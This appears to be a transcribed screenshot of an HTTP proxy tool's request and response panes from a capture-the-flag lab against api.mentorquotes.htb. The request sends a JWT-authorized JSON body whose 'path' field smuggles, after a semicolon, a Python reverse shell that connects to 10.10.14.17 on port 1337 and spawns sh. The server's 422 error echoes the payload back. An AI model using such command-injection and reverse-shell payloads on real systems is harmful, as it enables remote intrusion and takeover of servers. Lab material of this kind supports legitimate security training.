 1 2 3
Request
Response
Method Text Send
Text
host: api.mentorquotes.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0
.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
content-length: 162
{"path":"dr4ks; python -c 'import os,pty,socket;s=socket.socket();s.
connect((\"10.10.14.17\",1337));[os.dup2(s.fileno(),f)for f in(0,1,2)];
pty.spawn(\"sh\")';"}
HTTP/1.1 422 Unprocessable Entity
Date: Tue, 13 Feb 2024 13:00:21 GMT
Server: uvicorn
content-length: 395
content-type: application/json
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
{"detail":[{"loc":["body",158],"msg":
"Invalid control character at: line 1 column 159 (char 158)",
"type":"value_error.jsondecode","ctx":{"msg":
"Invalid control character at","doc":
"{\"path\":\"dr4ks; python -c 'import os,pty,socket;s=socket.sock
et();s.connect((\\\"10.10.14.17\\\",1337));[os.dup2(s.fileno(),f)
for f in(0,1,2)];pty.spawn(\\\"sh\\\")';\n\"}\n","pos":158,
"lineno":1,"colno":159}}]}
Find: No matches
Time: 168 ms Body Length: 395 Total Length: 595 bytes